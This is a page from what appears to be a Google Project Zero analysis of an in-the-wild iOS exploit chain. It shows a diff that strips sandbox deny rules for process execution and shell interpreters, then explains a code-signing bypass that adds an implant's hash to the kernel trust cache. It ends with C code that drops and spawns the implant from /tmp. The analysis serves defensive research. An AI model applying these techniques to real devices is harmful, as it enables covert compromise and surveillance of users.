Project Zero: In-the-wild iOS Exploit Chain 1 18.05.20, 11:00
     (require-not (global-name "com.apple.FSEvents"))))
-    (deny process-exec*
-     (require-all
-      (require-all
-        (require-not
-         (subpath "/private/var/run/com.apple.xpcproxy.RoleAccount.staging"))
-        (require-not (literal "/private/var/factory_mount/"))
-        (require-not (subpath "/private/var/containers/Bundle"))
-        (require-not (literal "/private/var/personalized_automation/"))
-        (require-not (literal "/private/var/personalized_factory/"))
-        (require-not (literal "/private/var/personalized_demo/"))
-        (require-not (literal "/private/var/personalized_debug/"))
-        (require-not (literal "/Developer/")))
-      (subpath "/private/var")
-      (require-not (debug-mode))))
-    (deny process-exec-interpreter
-     (require-all
-      (require-not (debug-mode))
-      (require-all (require-not (literal "/bin/sh"))
-       (require-not (literal "/bin/bash"))
-       (require-not (literal "/usr/bin/perl"))
-       (require-not (literal "/usr/local/bin/scripter"))
-       (require-not (literal "/usr/local/bin/luatrace"))
-       (require-not (literal "/usr/sbin/dtrace")))))
     (deny system-kext-query
      (require-not (require-entitlement "com.apple.private.kernel.get-kext-
info")))
     (deny system-privilege
As the platform policy changes over time their platform policy bytecode patches become more elaborate but the fundamental idea remains the same.
Code signing bypass
Jailbreaks typically bypass iOS's mandatory code signing by making changes to amfid (Apple Mobile File Integrity Daemon) which is a userspace daemon responsible for verifying code signatures. An example of an early form of such a change was to modify the amfid GOT such that a function which was called to verify a signature (MISValidateSignature) was replaced with a call to a function which always returned 0; thereby allowing all signatures, even those which were invalid.
There's another approach though, which has been used increasingly by recent jailbreaks. The kernel also contains an array of known-trusted hashes. These are hashes of code-signature blobs (also known as CDHashes) which are to be implicitly trusted. This design makes sense because those hashes will be part of the kernel's code signature; thus still tied to Apple's root-of-trust.
The weakness, given an attacker with kernel memory read write, is that this trust cache data-structure is mutable. There are occasions when more hashes will be added to it at runtime. It's modified, for example, when the DeveloperDiskImage.dmg is mounted on an iPhone if you do app development. During app development native tools like lldb-server which run on the device have their code-signature blob hashes added to the trust cache.
Since the attackers only wish to execute their implant binary and not disable code-signing system wide, it suffices to simply add the hash of their implant's code-signing blob to the kernel dynamic trust cache, which they do using the kernel task port.
Launching implant
The final stage is to drop and spawn the implant binary. They do this by writing the implant Mach-O to disk under /tmp, then calling posix_spawn to execute it:
FILE* f = fopen("/tmp/updateserver", "w+");
if (f) {
  fwrite(buf, 1, buf_size, f);
  fclose(f);
  chmod("/tmp/updateserver", 0755);
  pid_t pid = 0;
  char* argv[] = {"/tmp/updateserver", NULL};
  posix_spawn(&pid,
              "/tmp/updateserver",
              NULL,
              NULL,
              &argv,
              environ);
file:///Users/Carsten/Downloads/Project%20Zero%20-%20In-the-wild%20iOS%20Exploit%20Chain%201.webarchive Seite 18 von 24